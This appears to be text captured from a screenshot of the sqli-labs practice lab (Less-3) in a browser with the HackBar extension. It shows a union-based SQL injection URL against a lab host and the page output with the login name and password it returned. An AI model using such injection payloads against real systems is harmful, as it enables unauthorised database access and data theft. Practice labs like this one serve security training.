 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://45.32.113.109:61941/Less-3/?id=1') and 1=2 union select 1,2,database() --+
Split URL
Execute